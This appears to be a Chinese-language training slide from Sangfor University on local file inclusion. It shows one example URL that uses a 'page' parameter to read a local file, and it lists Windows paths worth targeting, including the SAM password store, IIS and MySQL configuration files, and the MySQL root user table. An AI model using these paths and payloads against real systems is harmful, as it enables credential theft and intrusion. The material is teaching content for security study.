 读取敏感文件
http://127.0.0.1/include/03/index.php?page=C:\windows-version.txt
Windows系统敏感信息：
C:\boot.ini //查看系统版本
C:\windows\system32\inetsrv\MetaBase.xml //IIS配置文件
C:\windows\repair\sam //windows初次安装的密码
C:\program Files\mysql\my.ini //Mysql配置信息
C:\program Files\mysql\data\mysql\user.MYD //Mysql root
C:\windows\php.ini //php配置信息
深信服产业大学
SANGFOR UNIVERSITY